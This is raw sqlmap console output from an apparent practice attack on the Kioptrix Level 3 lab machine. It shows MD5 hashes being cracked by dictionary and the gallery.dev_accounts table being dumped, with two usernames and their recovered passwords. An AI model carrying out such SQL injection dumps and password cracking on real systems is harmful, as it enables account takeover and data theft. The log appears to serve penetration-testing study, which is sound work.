 [10:51:21] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[10:51:39] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[10:51:39] [INFO] starting 4 processes
[10:51:43] [INFO] cracked password 'Mast3r' for user 'dreg'
[10:51:52] [INFO] cracked password 'starwars' for user 'loneferret'
Database: gallery
Table: dev_accounts
[2 entries]
+----+---------------------------------------------+------------+
| id | password | username |
+----+---------------------------------------------+------------+
| 1 | 0d3eccfb887aabd50f243b3f155c0f85 (Mast3r) | dreg |
| 2 | 5badcaf789d3d1d09794d8f021f40f0e (starwars) | loneferret |
+----+---------------------------------------------+------------+
[10:51:59] [INFO] table 'gallery.dev_accounts' dumped to CSV file '/home/kali/.local/share/sqlmap/output/kioptrix3.c
om/dump/gallery/dev_accounts.csv'
[10:51:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 20 times
[10:51:59] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/kioptrix3.com'
[10:51:59] [WARNING] your sqlmap version is outdated
[*] ending @ 10:51:59 /2026-05-17/